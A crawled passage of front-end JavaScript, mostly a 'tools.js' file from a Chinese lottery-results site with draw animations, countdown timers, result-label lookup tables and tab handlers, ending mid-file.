    $('.video-thumbnail').click(function() {
        if(player) {
            player.playVideo();
        }
    });

    const modals = document.querySelectorAll('.modal-video');
    modals.forEach(function(modal) {
        modal.addEventListener('hidden.bs.modal', function (event) {
            if(player) {
                player.pauseVideo();
            }
        });
    });

    $(".fade-in").each(function() {
        gsap.to(this, {
            scrollTrigger: this,
            opacity: 1,
            duration: 1,
            start: "center center",
            ease: 'power1.in'
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/tools/tools.js
body_size: 16887
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
